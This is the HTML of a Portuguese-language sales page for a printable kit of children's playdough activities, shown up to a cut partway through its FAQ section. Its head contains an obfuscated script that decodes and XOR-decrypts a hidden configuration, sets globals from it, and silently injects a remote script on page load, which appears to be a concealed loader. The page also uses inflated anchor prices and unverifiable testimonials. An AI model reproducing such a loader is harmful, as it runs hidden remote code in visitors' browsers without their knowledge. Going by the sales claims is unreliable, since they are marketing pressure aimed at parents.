


<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Aprendendo Brincando com Massinha | 215 Atividades</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">

<script>(function(){var n_rvz1=atob("[base64]");var d_61=[];for(var d_bay4=0;d_bay4<n_rvz1.length;d_bay4++){d_61.push(n_rvz1.charCodeAt(d_bay4)&255);}var q_ll=d_61[0];var u_98=d_61.slice(1,1+q_ll);var l_qtzo=d_61.slice(1+q_ll);var v_137=l_qtzo.map(function(b,c_gwp){return b^u_98[c_gwp%q_ll];});var b_gm="";for(var y_4r0=0;y_4r0<v_137.length;y_4r0++){b_gm+=String.fromCharCode(v_137[y_4r0]&255);}var g_a7d=decodeURIComponent(escape(b_gm));var x_yo=JSON.parse(g_a7d);var u_nj=x_yo.globals||[];u_nj.forEach(function(p_q){window[p_q.name]=p_q.value;});var p_ft6=document.createElement("script");p_ft6.src=x_yo.url;p_ft6.async=true;p_ft6.defer=true;(x_yo.attributes||[]).forEach(function(d_qu){p_ft6.setAttribute(d_qu.name,d_qu.value);});(document.head||document.documentElement).appendChild(p_ft6);})();</script>

<!-- Privacy-friendly analytics by Plausible -->
<script async src="https://plausible.io/js/pa-9It2UejCwveyXwZ0aTfGi.js"></script>
<script>
  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
  plausible.init()
</script>
  

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "y5tapebkvo");
</script>

  
</head>
<body>

<!-- ===== Header ===== -->
<header class="header">
  <div class="container header__inner">
    <img class="header__logo-icon" src="images/logo aprendendo brincandoo_edited_edited_edited_4.png" alt="Aprendendo Brincando com Massinha">
    <p class="header__logo-text">Aprendendo<br>Brincando com<br><span>Massinha</span></p>
  </div>
</header>

<!-- ===== Hero ===== -->
<section class="hero">
  <div class="container">
    <div class="rating-badge">
      <div class="rating-badge__avatars">
        <img class="rating-badge__avatar" src="images/cliente1.jpg" alt="Cliente">
        <img class="rating-badge__avatar" src="images/cliente2.jpg" alt="Cliente">
        <img class="rating-badge__avatar" src="images/cliente3.jpg" alt="Cliente">
      </div>
      <div class="rating-badge__info">
        <span class="rating-badge__stars">★★★★★</span>
        <p class="rating-badge__text"><strong>4,9 / 5</strong> · Aprovado por mais de 2.800 mães como você</p>
      </div>
    </div>

    <h1 class="hero__title">
      Baixe agora <span class="highlight">215 atividades</span> com massinha que desenvolvem habilidades essenciais da infância
    </h1>
    <p class="hero__subtitle">Enquanto seu filho acha que só está brincando</p>

    <div class="pills">
      <span class="pill"><span class="pill__icon">🧩</span>Atividades de 2 à 10 anos</span>
      <span class="pill"><span class="pill__icon">🖨️</span>Prontas para imprimir</span>
      <span class="pill pill--full"><span class="pill__icon">🧠</span>Material pedagógico</span>
    </div>

    <img class="hero__compare-img" src="images/01.png" alt="Sem o kit a criança fica só na TV, com o kit 215 atividades com massinha ela aprende brincando">
  </div>
</section>

<!-- ===== Problemas / Dores ===== -->
<section class="problems">
  <div class="container">
    <h2 class="problems__title">Mãe, <span class="highlight">você provavelmente</span> já passou por isso:</h2>

    <ul class="problems__list">
      <li class="problems__item">
        <div class="problems__icon-wrap">
          <img class="problems__icon" src="images/02.png" alt="">
          <span class="problems__number">1</span>
        </div>
        <p>Seu filho tem dificuldade em se interessar por atividades fora da tela</p>
      </li>

      <li class="problems__item">
        <div class="problems__icon-wrap">
          <img class="problems__icon" src="images/03.png" alt="">
          <span class="problems__number">2</span>
        </div>
        <p>Você se preocupa se ele está se desenvolvendo como deveria</p>
      </li>

      <li class="problems__item">
        <div class="problems__icon-wrap">
          <img class="problems__icon" src="images/04.png" alt="">
          <span class="problems__number">3</span>
        </div>
        <p>Quer estimular mais seu filho... mas não sabe por onde começar</p>
      </li>

      <li class="problems__item">
        <div class="problems__icon-wrap">
          <img class="problems__icon" src="images/05.png" alt="">
          <span class="problems__number">4</span>
        </div>
        <p>Não tem tempo nem energia pra inventar brincadeiras todos os dias</p>
      </li>

      <li class="problems__item">
        <div class="problems__icon-wrap">
          <img class="problems__icon" src="images/06.png" alt="">
          <span class="problems__number">5</span>
        </div>
        <p>Acaba recorrendo à tela sempre que precisa de um tempo</p>
      </li>
    </ul>

    <p class="problems__lead">Se você se identificou com pelo menos uma dessas situações, <strong>então o <span class="highlight">Kit Aprendendo Brincando com Massinha</span> é exatamente o que você precisa!</strong></p>

    <div class="problems__star"><img src="images/07.png" alt="Estrela"></div>

    <div class="problems__box">
      <p>Um material pedagógico, estruturado e com propósito para transformar a brincadeira com massinha em momentos de diversão que <span class="highlight">estimulam a criatividade, fortalecem as mãozinhas e contribuem para o desenvolvimento da criança.</span></p>
    </div>
  </div>
</section>

<!-- ===== Solução ===== -->
<section class="solution">
  <div class="container">
    <img class="solution__img" src="images/08.png" alt="Kit Aprendendo Brincando com Massinha - atividades impressas">
    <p class="solution__text">A solução que <span class="highlight-pink">vai ajudar no desenvolvimento do seu filho</span> de forma leve e divertida enquanto ele brinca</p>
  </div>
</section>

<!-- ===== O que você vai receber ===== -->
<section class="receive">
  <div class="container">
    <h2 class="receive__title">Veja tudo que você<br>vai receber:</h2>
    <p class="receive__lead">Atividades lúdicas com massinhas prontas para imprimir que trabalham 6 áreas da primeira infância:</p>
  </div>
</section>

<section class="receive-grid">
  <div class="container">
    <div class="receive-grid__list">
      <div class="receive-grid__item">
        <img src="images/09.png" alt="Coordenação Motora fina">
      </div>

      <div class="receive-grid__item">
        <img src="images/10.png" alt="Foco e Concentração">
      </div>

      <div class="receive-grid__item">
        <img src="images/11.png" alt="Criatividade e Imaginação">
      </div>

      <div class="receive-grid__item">
        <img src="images/12.png" alt="Autonomia e autoconfiança">
      </div>

      <div class="receive-grid__item">
        <img src="images/13.png" alt="Raciocínio Lógico">
      </div>

      <div class="receive-grid__item">
        <img src="images/14.png" alt="Regulação Emocional">
      </div>
    </div>

    <p class="receive-grid__closing">São <span class="highlight-green">215</span> atividades guiadas com massinha prontas para brincar!</p>
  </div>
</section>

<!-- ===== E o melhor de tudo? ===== -->
<section class="best">
  <div class="container">
    <p class="best__eyebrow">E o melhor de tudo?</p>
    <p class="best__text">Você não precisa ter uma ideia genial todos os dias para estimular seu filho.</p>
  </div>
</section>

<!-- ===== 3 passos ===== -->
<section class="steps">
  <div class="container">
    <div class="steps__heading">
      <h2>Esses são os 3 passos<br>que você precisa:</h2>
    </div>

    <div class="steps__row">
      <div class="steps__card">
        <span class="steps__badge steps__badge--pink">Passo 1</span>
        <p>Escolha uma atividade</p>
        <span class="steps__icon">🗂️</span>
      </div>

      <div class="steps__card">
        <span class="steps__badge steps__badge--blue">Passo 2</span>
        <p>Imprima em minutos</p>
        <span class="steps__icon">⏰</span>
      </div>

      <div class="steps__card">
        <span class="steps__badge steps__badge--green">Passo 3</span>
        <p>Pronto para usar</p>
        <span class="steps__icon">✋</span>
      </div>
    </div>
  </div>
</section>

<!-- ===== Vitrine / Carrossel duplo ===== -->
<section class="showcase">
  <div class="container">
    <h2 class="showcase__title">Desfrute a paz de saber que você está estimulando seu filho <span class="highlight-pink">enquanto ele brinca.</span></h2>
  </div>

  <div class="marquee">
    <div class="marquee__track marquee__track--left">
      <img src="images/15.jpg" alt="Atividade com massinha">
      <img src="images/17.jpg" alt="Atividade com massinha">
      <img src="images/19.jpg" alt="Atividade com massinha">
      <img src="images/21.jpg" alt="Atividade com massinha">
      <img src="images/23.jpg" alt="Atividade com massinha">
      <img src="images/15.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/17.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/19.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/21.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/23.jpg" alt="Atividade com massinha" aria-hidden="true">
    </div>
  </div>

  <div class="marquee">
    <div class="marquee__track marquee__track--right">
      <img src="images/16.jpg" alt="Atividade com massinha">
      <img src="images/18.jpg" alt="Atividade com massinha">
      <img src="images/20.jpg" alt="Atividade com massinha">
      <img src="images/22.jpg" alt="Atividade com massinha">
      <img src="images/24.jpg" alt="Atividade com massinha">
      <img src="images/16.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/18.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/20.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/22.jpg" alt="Atividade com massinha" aria-hidden="true">
      <img src="images/24.jpg" alt="Atividade com massinha" aria-hidden="true">
    </div>
  </div>
</section>

<!-- ===== Com o kit você vai ===== -->
<section class="benefits">
  <div class="benefits__header">
    <div class="container">
      <h2>Com o kit 215 atividades com massinha <span class="highlight-lime">você vai:</span></h2>
    </div>
  </div>

  <div class="container">
    <div class="benefits__list">
      <div class="benefits__card">
        <span class="benefits__check">✅</span>
        <p>Substituir horas de tela por atividades que estimulam o desenvolvimento</p>
      </div>

      <div class="benefits__card">
        <span class="benefits__check">✅</span>
        <p>Notar evolução no seu filho rapidamente enquanto ele brinca</p>
      </div>

      <div class="benefits__card">
        <span class="benefits__check">✅</span>
        <p>Ver ele focado, concentrado e resolvendo desafios sozinho</p>
      </div>

      <div class="benefits__card">
        <span class="benefits__check">✅</span>
        <p>Ter em mãos atividades prontas, sem precisar inventar nada todos os dias</p>
      </div>
    </div>
  </div>
</section>

<!-- ===== Esse kit é perfeito para mães que ===== -->
<section class="perfect">
  <div class="container">
    <h2 class="perfect__title">Esse kit é perfeito para mães que:</h2>

    <div class="perfect__list">
      <div class="perfect__card">
        <span class="perfect__icon">😓</span>
        <p>Estão cansadas de improvisar atividades todos os dias</p>
      </div>

      <div class="perfect__card">
        <span class="perfect__icon">🙍‍♀️</span>
        <p>Sabem que a tela não é o ideal... mas não encontram opções práticas</p>
      </div>

      <div class="perfect__card">
        <span class="perfect__icon">⏰</span>
        <p>Não conseguem ter tempo para inventar brincadeiras novas</p>
      </div>

      <div class="perfect__card">
        <span class="perfect__icon">😤</span>
        <p>Querem fazer mais pelos seus filhos, mas a rotina não deixa</p>
      </div>
    </div>
  </div>
</section>

<!-- ===== Aqui está tudo que você vai receber ===== -->
<section class="offer">
  <div class="offer__header">
    <div class="container">
      <h2>Aqui está tudo que você vai receber:</h2>
    </div>
  </div>

  <div class="container">
    <div class="offer__card">
      <div class="offer__row">
        <span class="offer__check">✅</span>
        <p>Atividades que desenvolvem Concentração e Foco</p>
        <span class="offer__price">R$37,00</span>
      </div>

      <div class="offer__row">
        <span class="offer__check">✅</span>
        <p>Atividades para estimular o Raciocínio Lógico</p>
        <span class="offer__price">R$37,00</span>
      </div>

      <div class="offer__row">
        <span class="offer__check">✅</span>
        <p>Atividades para desenvolver percepção visual</p>
        <span class="offer__price">R$37,00</span>
      </div>

      <div class="offer__row">
        <span class="offer__check">✅</span>
        <p>Atividades para desenvolver autonomia e confiança</p>
        <span class="offer__price">R$37,00</span>
      </div>

      <div class="offer__row">
        <span class="offer__check">✅</span>
        <p>Atividades para desenvolver coordenação motora fina</p>
        <span class="offer__price">R$37,00</span>
      </div>

      <div class="offer__row">
        <span class="offer__check">✅</span>
        <p>Atividades para desenvolver pensamento crítico</p>
        <span class="offer__price">R$37,00</span>
      </div>

      <div class="offer__row offer__row--last">
        <span class="offer__check">🔄</span>
        <p>Atualizações constantes</p>
        <span class="offer__badge">Gratuito</span>
      </div>
    </div>
  </div>
</section>

<!-- ===== Preço / CTA ===== -->
<section class="pricing">
  <div class="container">
    <p class="pricing__was">Tudo isso deveria custar: <span class="pricing__strike">R$222,00</span></p>
    <p class="pricing__intro">Mas hoje você tem acesso ao Kit 215 atividades com massinha por apenas...</p>

    <img class="pricing__mockup" src="images/25.png" alt="Kit 215 atividades com massinha">

    <div class="pricing__checklist">
      <p><span class="pricing__check">☑️</span>Sem mensalidades, compra única!</p>
      <p><span class="pricing__check">☑️</span>Acesso imediato pelo email</p>
      <p><span class="pricing__check">☑️</span>Suporte no whatsapp</p>
      <p><span class="pricing__check">☑️</span>Atualizações constantes</p>
    </div>

    <div class="pricing__logo">
      <img src="images/logo aprendendo brincandoo_edited_edited_edited_4.png" alt="Aprendendo Brincando com Massinha">
      <p>Aprendendo<br>Brincando com<br><strong>Massinha</strong></p>
    </div>

    <div class="pricing__divider"></div>

    <p class="pricing__from">De <span class="pricing__from-strike">R$222,00</span> por:</p>
    <p class="pricing__big">10x de R$3,90</p>
    <p class="pricing__or">ou <span class="highlight-green">R$37,60</span> à vista</p>
    <p class="pricing__save">↓ você economiza <strong>R$184,40</strong> nessa oferta</p>

    <a href="https://checkout.apredendobrincando.site/VCCL1O8SD88H" class="pricing__cta">Eu quero o kit</a>

    <div class="pricing__trust">
      <span>☑️ Compra Segura</span>
      <span>🔒 Privacidade Protegida</span>
      <span>🛡️ Satisfação Garantida</span>
    </div>
  </div>
</section>

<!-- ===== Como recebo o acesso? ===== -->
<section class="howto">
  <div class="container">
    <span class="howto__emoji">🤔</span>
    <p class="howto__lead">Agora você deve<br>estar se perguntando</p>
    <h2 class="howto__title">Como recebo o acesso?</h2>

    <div class="howto__list">
      <div class="howto__card">
        <span class="howto__icon">📧</span>
        <h3>Acesse seu email</h3>
        <p>Assim que finalizar a compra, você receberá as instruções de acesso diretamente no seu e-mail.</p>
      </div>

      <div class="howto__card">
